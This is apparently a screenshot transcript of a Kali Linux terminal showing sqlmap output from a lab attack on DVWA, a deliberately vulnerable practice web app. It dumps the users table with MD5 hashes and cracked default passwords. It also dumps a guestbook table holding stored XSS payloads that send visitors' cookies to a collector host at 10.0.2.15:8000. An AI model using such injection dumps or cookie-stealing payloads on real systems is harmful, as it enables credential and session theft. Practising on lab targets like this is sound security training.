 1 2 3 4 12:05
mutex@kali: ~/Desktop
Session Actions Edit View Help
+---------+---------+-------------------------------------------------+---------------------------------------------+-----------+-----
-------+
| user_id | user    | avatar                                          | password                                    | last_name | firs
t_name |
+---------+---------+-------------------------------------------------+---------------------------------------------+-----------+-----
-------+
| 1       | admin   | http://10.0.2.3/dvwa/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admi
n      |
| 2       | gordonb | http://10.0.2.3/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gord
on     |
| 3       | 1337    | http://10.0.2.3/dvwa/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack
       |
| 4       | pablo   | http://10.0.2.3/dvwa/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pabl
o      |
| 5       | smithy  | http://10.0.2.3/dvwa/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob
       |
+---------+---------+-------------------------------------------------+---------------------------------------------+-----------+-----
-------+
[12:05:27] [INFO] table 'dvwa.users' dumped to CSV file '/home/mutex/.local/share/sqlmap/output/10.0.2.3/dump/dvwa/users.csv'
[12:05:27] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[12:05:27] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[4 entries]
+------------+--------+-------------------------------------------------------------------------------+
| comment_id | name   | comment                                                                       |
+------------+--------+-------------------------------------------------------------------------------+
| 1          | test   | This is a test comment.                                                       |
| 2          | XSS    | <script> new Image().src="http://10.0.2.15:8000/?c="+document.cookie;</script> |
| 3          | XSS    | <script> new Image().src="http://10.0.2.15:8000/?c="+document.cookie;</script> |
| 4          | XSS    | <script> new Image().src="http://10.0.2.15:8000/?c="+document.cookie;</script> |
+------------+--------+-------------------------------------------------------------------------------+
[12:05:27] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/mutex/.local/share/sqlmap/output/10.0.2.3/dump/dvwa/guestbook.csv'
[12:05:27] [INFO] fetched data logged to text files under '/home/mutex/.local/share/sqlmap/output/10.0.2.3'
[*] ending @ 12:05:27 /2026-07-17/